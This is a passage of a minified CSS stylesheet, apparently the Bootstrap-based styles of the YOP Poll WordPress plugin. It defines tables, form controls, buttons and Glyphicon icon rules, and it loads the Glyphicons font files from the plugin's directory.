.table-responsive>.table>thead>tr>td,.bootstrap-yop .table-responsive>.table>thead>tr>th{white-space:nowrap}.bootstrap-yop .table-responsive>.table-bordered{border:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.bootstrap-yop .table-responsive>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .table-responsive>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}.bootstrap-yop fieldset{padding:0;margin:0;border:0}.bootstrap-yop legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}.bootstrap-yop label{display:inline-block;margin-bottom:5px;font-weight:700}.bootstrap-yop input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-yop input[type=checkbox],.bootstrap-yop input[type=radio]{margin:4px 0 0;line-height:normal}.bootstrap-yop input[type=file]{display:block}.bootstrap-yop select[multiple],.bootstrap-yop select[size]{height:auto}.bootstrap-yop select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}.bootstrap-yop input[type=checkbox]:focus,.bootstrap-yop input[type=file]:focus,.bootstrap-yop input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop input[type=number]::-webkit-inner-spin-button,.bootstrap-yop input[type=number]::-webkit-outer-spin-button{height:auto}.bootstrap-yop output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle}.bootstrap-yop .form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.bootstrap-yop .form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.bootstrap-yop .form-control:-moz-placeholder{color:#999}.bootstrap-yop .form-control::-moz-placeholder{color:#999;opacity:1}.bootstrap-yop .form-control:-ms-input-placeholder{color:#999}.bootstrap-yop .form-control::-webkit-input-placeholder{color:#999}.bootstrap-yop .form-control[disabled],.bootstrap-yop .form-control[readonly],.bootstrap-yop fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}.bootstrap-yop textarea.form-control{height:auto}.bootstrap-yop .form-group{margin-bottom:15px}.bootstrap-yop .checkbox,.bootstrap-yop .radio{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.bootstrap-yop .checkbox label,.bootstrap-yop .radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.bootstrap-yop .checkbox input[type=checkbox],.bootstrap-yop .checkbox-inline input[type=checkbox],.bootstrap-yop .radio input[type=radio],.bootstrap-yop .radio-inline input[type=radio]{float:left;margin-left:-20px}.bootstrap-yop .checkbox+.checkbox,.bootstrap-yop .radio+.radio{margin-top:-5px}.bootstrap-yop .checkbox-inline,.bootstrap-yop .radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.bootstrap-yop .checkbox-inline+.checkbox-inline,.bootstrap-yop .radio-inline+.radio-inline{margin-top:0;margin-left:10px}.bootstrap-yop .checkbox-inline[disabled],.bootstrap-yop .checkbox[disabled],.bootstrap-yop .radio-inline[disabled],.bootstrap-yop .radio[disabled],.bootstrap-yop fieldset[disabled] .checkbox,.bootstrap-yop fieldset[disabled] .checkbox-inline,.bootstrap-yop fieldset[disabled] .radio,.bootstrap-yop fieldset[disabled] .radio-inline,.bootstrap-yop fieldset[disabled] input[type=checkbox],.bootstrap-yop fieldset[disabled] input[type=radio],.bootstrap-yop input[type=checkbox][disabled],.bootstrap-yop input[type=radio][disabled]{cursor:not-allowed}.bootstrap-yop .input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop select.input-sm{height:30px;line-height:30px}.bootstrap-yop textarea.input-sm{height:auto}.bootstrap-yop .input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop select.input-lg{height:46px;line-height:46px}.bootstrap-yop textarea.input-lg{height:auto}.bootstrap-yop .has-warning .checkbox,.bootstrap-yop .has-warning .checkbox-inline,.bootstrap-yop .has-warning .control-label,.bootstrap-yop .has-warning .help-block,.bootstrap-yop .has-warning .radio,.bootstrap-yop .has-warning .radio-inline{color:#8a6d3b}.bootstrap-yop .has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.bootstrap-yop .has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.bootstrap-yop .has-error .checkbox,.bootstrap-yop .has-error .checkbox-inline,.bootstrap-yop .has-error .control-label,.bootstrap-yop .has-error .help-block,.bootstrap-yop .has-error .radio,.bootstrap-yop .has-error .radio-inline{color:#a94442}.bootstrap-yop .has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.bootstrap-yop .has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.bootstrap-yop .has-success .checkbox,.bootstrap-yop .has-success .checkbox-inline,.bootstrap-yop .has-success .control-label,.bootstrap-yop .has-success .help-block,.bootstrap-yop .has-success .radio,.bootstrap-yop .has-success .radio-inline{color:#3c763d}.bootstrap-yop .has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.bootstrap-yop .has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.bootstrap-yop .has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.bootstrap-yop .form-control-static{margin-bottom:0}.bootstrap-yop .help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.bootstrap-yop .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.bootstrap-yop .form-inline .form-control{display:inline-block}.bootstrap-yop .form-inline select.form-control{width:auto}.bootstrap-yop .form-inline .checkbox,.bootstrap-yop .form-inline .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.bootstrap-yop .form-inline .checkbox input[type=checkbox],.bootstrap-yop .form-inline .radio input[type=radio]{float:none;margin-left:0}}.bootstrap-yop .form-horizontal .checkbox,.bootstrap-yop .form-horizontal .checkbox-inline,.bootstrap-yop .form-horizontal .control-label,.bootstrap-yop .form-horizontal .radio,.bootstrap-yop .form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.bootstrap-yop .form-horizontal .checkbox,.bootstrap-yop .form-horizontal .radio{min-height:27px}.bootstrap-yop .form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.bootstrap-yop .form-horizontal .form-group:after,.bootstrap-yop .form-horizontal .form-group:before{display:table;content:" "}.bootstrap-yop .form-horizontal .form-group:after{clear:both}.bootstrap-yop .form-horizontal .form-group:after,.bootstrap-yop .form-horizontal .form-group:before{display:table;content:" "}.bootstrap-yop .form-horizontal .form-group:after{clear:both}.bootstrap-yop .form-horizontal .form-control-static{padding-top:7px}@media (min-width:768px){.bootstrap-yop .form-horizontal .control-label{text-align:right}}.bootstrap-yop .btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.bootstrap-yop .btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.bootstrap-yop .btn:focus,.bootstrap-yop .btn:hover{color:#333;text-decoration:none}.bootstrap-yop .btn.active,.bootstrap-yop .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn.disabled,.bootstrap-yop .btn[disabled],.bootstrap-yop fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn-default{color:#333;background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .btn-default:focus,.bootstrap-yop .btn-default:hover,.bootstrap-yop .open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.bootstrap-yop .btn-default.active,.bootstrap-yop .btn-default:active,.bootstrap-yop .open .dropdown-toggle.btn-default{background-image:none}.bootstrap-yop .btn-default.disabled,.bootstrap-yop .btn-default.disabled.active,.bootstrap-yop .btn-default.disabled:active,.bootstrap-yop .btn-default.disabled:focus,.bootstrap-yop .btn-default.disabled:hover,.bootstrap-yop .btn-default[disabled],.bootstrap-yop .btn-default[disabled].active,.bootstrap-yop .btn-default[disabled]:active,.bootstrap-yop .btn-default[disabled]:focus,.bootstrap-yop .btn-default[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-default,.bootstrap-yop fieldset[disabled] .btn-default.active,.bootstrap-yop fieldset[disabled] .btn-default:active,.bootstrap-yop fieldset[disabled] .btn-default:focus,.bootstrap-yop fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.bootstrap-yop .btn-default .badge{color:#fff;background-color:#fff}.bootstrap-yop .btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .btn-primary:focus,.bootstrap-yop .btn-primary:hover,.bootstrap-yop .open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.bootstrap-yop .btn-primary.active,.bootstrap-yop .btn-primary:active,.bootstrap-yop .open .dropdown-toggle.btn-primary{background-image:none}.bootstrap-yop .btn-primary.disabled,.bootstrap-yop .btn-primary.disabled.active,.bootstrap-yop .btn-primary.disabled:active,.bootstrap-yop .btn-primary.disabled:focus,.bootstrap-yop .btn-primary.disabled:hover,.bootstrap-yop .btn-primary[disabled],.bootstrap-yop .btn-primary[disabled].active,.bootstrap-yop .btn-primary[disabled]:active,.bootstrap-yop .btn-primary[disabled]:focus,.bootstrap-yop .btn-primary[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-primary,.bootstrap-yop fieldset[disabled] .btn-primary.active,.bootstrap-yop fieldset[disabled] .btn-primary:active,.bootstrap-yop fieldset[disabled] .btn-primary:focus,.bootstrap-yop fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.bootstrap-yop .btn-primary .badge{color:#428bca;background-color:#fff}.bootstrap-yop .btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active,.bootstrap-yop .btn-warning:focus,.bootstrap-yop .btn-warning:hover,.bootstrap-yop .open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.bootstrap-yop .btn-warning.active,.bootstrap-yop .btn-warning:active,.bootstrap-yop .open .dropdown-toggle.btn-warning{background-image:none}.bootstrap-yop .btn-warning.disabled,.bootstrap-yop .btn-warning.disabled.active,.bootstrap-yop .btn-warning.disabled:active,.bootstrap-yop .btn-warning.disabled:focus,.bootstrap-yop .btn-warning.disabled:hover,.bootstrap-yop .btn-warning[disabled],.bootstrap-yop .btn-warning[disabled].active,.bootstrap-yop .btn-warning[disabled]:active,.bootstrap-yop .btn-warning[disabled]:focus,.bootstrap-yop .btn-warning[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-warning,.bootstrap-yop fieldset[disabled] .btn-warning.active,.bootstrap-yop fieldset[disabled] .btn-warning:active,.bootstrap-yop fieldset[disabled] .btn-warning:focus,.bootstrap-yop fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.bootstrap-yop .btn-warning .badge{color:#f0ad4e;background-color:#fff}.bootstrap-yop .btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .btn-danger:focus,.bootstrap-yop .btn-danger:hover,.bootstrap-yop .open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.bootstrap-yop .btn-danger.active,.bootstrap-yop .btn-danger:active,.bootstrap-yop .open .dropdown-toggle.btn-danger{background-image:none}.bootstrap-yop .btn-danger.disabled,.bootstrap-yop .btn-danger.disabled.active,.bootstrap-yop .btn-danger.disabled:active,.bootstrap-yop .btn-danger.disabled:focus,.bootstrap-yop .btn-danger.disabled:hover,.bootstrap-yop .btn-danger[disabled],.bootstrap-yop .btn-danger[disabled].active,.bootstrap-yop .btn-danger[disabled]:active,.bootstrap-yop .btn-danger[disabled]:focus,.bootstrap-yop .btn-danger[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-danger,.bootstrap-yop fieldset[disabled] .btn-danger.active,.bootstrap-yop fieldset[disabled] .btn-danger:active,.bootstrap-yop fieldset[disabled] .btn-danger:focus,.bootstrap-yop fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.bootstrap-yop .btn-danger .badge{color:#d9534f;background-color:#fff}.bootstrap-yop .btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .btn-success:focus,.bootstrap-yop .btn-success:hover,.bootstrap-yop .open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.bootstrap-yop .btn-success.active,.bootstrap-yop .btn-success:active,.bootstrap-yop .open .dropdown-toggle.btn-success{background-image:none}.bootstrap-yop .btn-success.disabled,.bootstrap-yop .btn-success.disabled.active,.bootstrap-yop .btn-success.disabled:active,.bootstrap-yop .btn-success.disabled:focus,.bootstrap-yop .btn-success.disabled:hover,.bootstrap-yop .btn-success[disabled],.bootstrap-yop .btn-success[disabled].active,.bootstrap-yop .btn-success[disabled]:active,.bootstrap-yop .btn-success[disabled]:focus,.bootstrap-yop .btn-success[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-success,.bootstrap-yop fieldset[disabled] .btn-success.active,.bootstrap-yop fieldset[disabled] .btn-success:active,.bootstrap-yop fieldset[disabled] .btn-success:focus,.bootstrap-yop fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.bootstrap-yop .btn-success .badge{color:#5cb85c;background-color:#fff}.bootstrap-yop .btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .btn-info:focus,.bootstrap-yop .btn-info:hover,.bootstrap-yop .open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.bootstrap-yop .btn-info.active,.bootstrap-yop .btn-info:active,.bootstrap-yop .open .dropdown-toggle.btn-info{background-image:none}.bootstrap-yop .btn-info.disabled,.bootstrap-yop .btn-info.disabled.active,.bootstrap-yop .btn-info.disabled:active,.bootstrap-yop .btn-info.disabled:focus,.bootstrap-yop .btn-info.disabled:hover,.bootstrap-yop .btn-info[disabled],.bootstrap-yop .btn-info[disabled].active,.bootstrap-yop .btn-info[disabled]:active,.bootstrap-yop .btn-info[disabled]:focus,.bootstrap-yop .btn-info[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-info,.bootstrap-yop fieldset[disabled] .btn-info.active,.bootstrap-yop fieldset[disabled] .btn-info:active,.bootstrap-yop fieldset[disabled] .btn-info:focus,.bootstrap-yop fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.bootstrap-yop .btn-info .badge{color:#5bc0de;background-color:#fff}.bootstrap-yop .btn-link{font-weight:400;color:#428bca;cursor:pointer;border-radius:0}.bootstrap-yop .btn-link,.bootstrap-yop .btn-link:active,.bootstrap-yop .btn-link[disabled],.bootstrap-yop fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn-link,.bootstrap-yop .btn-link:active,.bootstrap-yop .btn-link:focus,.bootstrap-yop .btn-link:hover{border-color:transparent}.bootstrap-yop .btn-link:focus,.bootstrap-yop .btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.bootstrap-yop .btn-link[disabled]:focus,.bootstrap-yop .btn-link[disabled]:hover,.bootstrap-yop fieldset[disabled] .btn-link:focus,.bootstrap-yop fieldset[disabled] .btn-link:hover{color:#999;text-decoration:none}.bootstrap-yop .btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop .btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-block{display:block;width:100%;padding-right:0;padding-left:0}.bootstrap-yop .btn-block+.btn-block{margin-top:5px}.bootstrap-yop input[type=button].btn-block,.bootstrap-yop input[type=reset].btn-block,.bootstrap-yop input[type=submit].btn-block{width:100%}.bootstrap-yop .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.bootstrap-yop .fade.in{opacity:1}.bootstrap-yop .collapse{display:none}.bootstrap-yop .collapse.in{display:block}.bootstrap-yop .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.eot);src:url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.woff) format('woff'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//sonnik.expert/wp-content/plugins/yop-poll/public/assets/css/../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg')}.bootstrap-yop .glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.bootstrap-yop .glyphicon:empty{width:1em}.bootstrap-yop .glyphicon-asterisk:before{content:"\2a"}.bootstrap-yop .glyphicon-plus:before{content:"\2b"}.bootstrap-yop .glyphicon-euro:before{content:"\20ac"}.bootstrap-yop .glyphicon-minus:before{content:"\2212"}.bootstrap-yop .glyphicon-cloud:before{content:"\2601"}.bootstrap-yop .glyphicon-envelope:before{content:"\2709"}.bootstrap-yop .glyphicon-pencil:before{content:"\270f"}.bootstrap-yop .glyphicon-glass:before{content:"\e001"}.bootstrap-yop .glyphicon-music:before{content:"\e002"}.bootstrap-yop .glyphicon-search:before{content:"\e003"}.bootstrap-yop .glyphicon-heart:before{content:"\e005"}.bootstrap-yop .glyphicon-star:before{content:"\e006"}.bootstrap-yop .glyphicon-star-empty:before{content:"\e007"}.bootstrap-yop .glyphicon-user:before{content:"\e008"}.bootstrap-yop .glyphicon-film:before{content:"\e009"}.bootstrap-yop .glyphicon-th-large:before{content:"\e010"}.bootstrap-yop .glyphicon-th:before{content:"\e011"}.bootstrap-yop .glyphicon-th-list:before{content:"\e012"}.bootstrap-yop .glyphicon-ok:before{content:"\e013"}.bootstrap-yop .glyphicon-remove:before{content:"\e014"}.bootstrap-yop .glyphicon-zoom-in:before{content:"\e015"}.bootstrap-yop .glyphicon-zoom-out:before{content:"\e016"}.bootstrap-yop .glyphicon-off:before{content:"\e017"}.bootstrap-yop .glyphicon-signal:before{content:"\e018"}.bootstrap-yop .glyphicon-cog:before{content:"\e019"}.bootstrap-yop .glyphicon-trash:before{content:"\e020"}.bootstrap-yop .glyphicon-home:before{content:"\e021"}.bootstrap-yop .glyphicon-file:before{content:"\e022"}.bootstrap-yop .glyphicon-time:before{content:"\e023"}.bootstrap-yop .glyphicon-road:before{content:"\e024"}.bootstrap-yop .glyphicon-download-alt:before{content:"\e025"}.bootstrap-yop .glyphicon-download:before{content:"\e026"}.bootstrap-yop .glyphicon-upload:before{content:"\e027"}.bootstrap-yop .glyphicon-inbox:before{content:"\e028"}.bootstrap-yop .glyphicon-play-circle:before{content:"\e029"}.bootstrap-yop .glyphicon-repeat:before{content:"\e030"}.bootstrap-yop .glyphicon-refresh:before{content:"\e031"}.bootstrap-yop .glyphicon-list-alt:before{content:"\e032"}.bootstrap-yop .glyphicon-lock:before{content:"\e033"}.bootstrap-yop .glyphicon-flag:before{content:"\e034"}.bootstrap-yop .glyphicon-headphones:before{content:"\e035"}.bootstrap-yop .glyphicon-volume-off:before{content:"\e036"}.bootstrap-yop .glyphicon-volume-down:before{content:"\e037"}.bootstrap-yop .glyphicon-volume-up:before{content:"\e038"}.bootstrap-yop .glyphicon-qrcode:before{content:"\e039"}.bootstrap-yop .glyphicon-barcode:before{content:"\e040"}.bootstrap-yop .glyphicon-tag:before{content:"\e041"}.bootstrap-yop .glyphicon-tags:before{content:"\e042"}.bootstrap-yop .glyphicon-book:before{content:"\e043"}.bootstrap-yop .glyphicon-bookmark:before{content:"\e044"}.bootstrap-yop .glyphicon-print:before{content:"\e045"}.bootstrap-yop .glyphicon-camera:before{content:"\e046"}.bootstrap-yop .glyphicon-font:before{content:"\e047"}.bootstrap-yop .glyphicon-bold:before{content:"\e048"}.bootstrap-yop .glyphicon-italic:before{content:"\e049"}.bootstrap-yop .glyphicon-text-height:before{content:"\e050"}.bootstrap-yop .glyphicon-text-width:before{content:"\e051"}.bootstrap-yop .glyphicon-align-left:before{content:"\e052"}.bootstrap-yop .glyphicon-align-center:before{content:"\e053"}.bootstrap-yop .glyphicon-align-right:before{content:"\e054"}.bootstrap-yop .glyphicon-align-justify:before{content:"\e055"}.bootstrap-yop .glyphicon-list:before{content:"\e056"}.bootstrap-yop .glyphicon-indent-left:before{content:"\e057"}.bootstrap-yop .glyphicon-indent-right:before{content:"\e058"}.bootstrap-yop .glyphicon-facetime-video:before{content:"\e059"}.bootstrap-yop .glyphicon-picture:before{content:"\e060"}.bootstrap-yop .glyphicon-map-marker:before{content:"\e062"}.bootstrap-yop .glyphicon-adjust:before{content:"\e063"}.bootstrap-yop .glyphicon-tint:before{content:"\e064"}.bootstrap-yop .glyphicon-edit:before{content:"\e065"}.bootstrap-yop .glyphicon-share:before{content:"\e066"}.bootstrap-yop .glyphicon-check:before{content:"\e067"}.bootstrap-yop .glyphicon-move:before{content:"\e068"}.bootstrap-yop .glyphicon-step-backward:before{content:"\e069"}.bootstrap-yop .glyphicon-fast-backward:before{content:"\e070"}.bootstrap-yop .glyphicon-backward:before{content:"\e071"}.bootstrap-yop .glyphicon-play:before{content:"\e072"}.bootstrap-yop .glyphicon-pause:before{content:"\e073"}.bootstrap-yop .glyphicon-stop:before{content:"\e074"}.bootstrap-yop .glyphicon-forward:before{content:"\e075"}.bootstrap-yop .glyphicon-fast-forward:before{content:"\e076"}.bootstrap-yop .glyphicon-step-forward:before{content:"\e077"}.bootstrap-yop .glyphicon-eject:before{content:"\e078"}.bootstrap-yop .glyphicon-chevron-left:before{content:"\e079"}.bootstrap-yop .glyphicon-chevron-right:before{content:"\e080"}.bootstrap-yop .glyphicon-plus-sign:before{content:"\e081"}.bootstrap-yop .glyphicon-minus-sign:before{content:"\e082"}.bootstrap-yop .glyphicon-remove-sign:before{content:"\e083"}.bootstrap-yop .glyphicon-ok-sign:before{content:"\e084"}.bootstrap-yop .glyphicon-question-sign:before{content:"\e085"}.bootstrap-yop .glyphicon-info-sign:before{content:"\e086"}.bootstrap-yop .glyphicon-screenshot:before{content:"\e087"}.bootstrap-yop .glyphicon-remove-circle:before{content:"\e088"}.bootstrap-yop .glyphicon-ok-circle:before{content:"\e089"}.bootstrap-yop .glyphicon-ban-circle:before{content:"\e090"}.bootstrap-yop .glyphicon-arrow-left:before{content:"\e091"}.bootstrap-yop .glyphicon-arrow-right:before{content:"\e092"}.bootstrap-yop .glyphicon-arrow-up:before{content:"\e093"}.bootstrap-yop .glyphicon-arrow-down:before{content:"\e094"}.bootstrap-yop .glyphicon-share-alt:before{content:"\e095"}.bootstrap-yop .glyphicon-resize-full:before{content:"\e096"}.bootstrap-yop .glyphicon-resize-small:before{content:"\e097"}.bootstrap-yop .glyphicon-exclamation-sign:before{content:"\e101"}.bootstrap-yop .glyphicon-gift:before{content:"\e102"}.bootstrap-yop .glyphicon-leaf:before{content:"\e103"}.bootstrap-yop .glyphicon-fire:before{content:"\e104"}.bootstrap-yop .glyphicon-eye-open:before{content:"\e105"}.bootstrap-yop .glyphicon-eye-close:before{content:"\e106"}.bootstrap-yop .glyphicon-warning-sign:before{content:"\e107"}.bootstrap-yop .glyphicon-plane:before{content:"\e108"}.bootstrap-yop .glyphicon-calendar:before{content:"\e109"}.bootstrap-yop .glyphicon-random:before{content:"\e110"}.bootstrap-yop .glyphicon-comment:before{content:"\e111"}.bootstrap-yop .glyphicon-magnet:before{content:"\e112"}.bootstrap-yop .glyphicon-chevron-up:before{content:"\e113"}.bootstrap-yop .glyphicon-chevron-down:before{content:"\e114"}.bootstrap-yop .glyphicon-retweet:before{content:"\e115"}.bootstrap-yop .glyphicon-shopping-cart:before{content:"\e116"}.bootstrap-yop .glyphicon-folder-close:before{content:"\e117"}.bootstrap-yop .glyphicon-folder-open:before{content:"\e118"}.bootstrap-yop .glyphicon-resize-vertical:before{content:"\e119"}.bootstrap-yop .glyphicon-resize-horizontal:before{content:"\e120"}.bootstrap-yop .glyphicon-hdd:before{content:"\e121"}.bootstrap-yop .glyphicon-bullhorn:before{content:"\e122"}.bootstrap-yop .glyphicon-bell:before{content:"\e123"}.bootstrap-yop .glyphicon-certificate:before{content:"\e124"}.bootstrap-yop .glyphicon-thumbs-up:before{content:"\e125"}.bootstrap-yop .glyphicon-thumbs-down:before{content:"\e126"}.bootstrap-yop .glyphicon-hand-right:before{content:"\e127"}.bootstrap-yop .glyphicon-hand-left:before{content:"\e128"}.bootstrap-yop .glyphicon-hand-up:before{content:"\e129"}.bootstrap-yop .glyphicon-hand-down:before{content:"\e130"}.bootstrap-yop .glyphicon-circle-arrow-right:before{content:"\e131"}.bootstrap-yop .glyphicon-circle-arrow-left:before{content:"\e132"}.bootstrap-yop .glyphicon-circle-arrow-up:before{content:"\e133"}.bootstrap-yop .glyphicon-circle-arrow-down:before{content:"\e134"}.bootstrap-yop .glyphicon-globe:before{content:"\e135"}.bootstrap-yop .glyphicon-wrench:before{content:"\e136"}.bootstrap-yop .glyphicon-tasks:before{content:"\e137"}.bootstrap-yop .glyphicon-filter:before{content:"\e138"}.bootstrap-yop .glyphicon-briefcase:before{content:"\e139"}.bootstrap-yop .glyphicon-fullscreen:before{content:"\e140"}.bootstrap-yop .glyphicon-dashboard:before{content:"\e141"}.bootstrap-yop .glyphicon-paperclip:before{content:"\e142"}.bootstrap-yop .glyphicon-heart-empty:before{content:"\e143"}.bootstrap-yop .glyphicon-link:before{content:"\e144"}.bootstrap-yop .glyphicon-phone:before{content:"\e145"}.bootstrap-yop .glyphicon-pushpin:before{content:"\e146"}.bootstrap-yop .glyphicon-usd:before{content:"\e148"}.bootstrap-yop .glyphicon-gbp:before{content:"\e149"}.bootstrap-yop .glyphicon-sort:before{content:"\e150"}.bootstrap-yop .glyphicon-sort-by-alphabet:before{content:"\e151"}.bootstrap-yop .glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.bootstrap-yop .glyphicon-sort-by-order:before{content:"\e153"}.bootstrap-yop 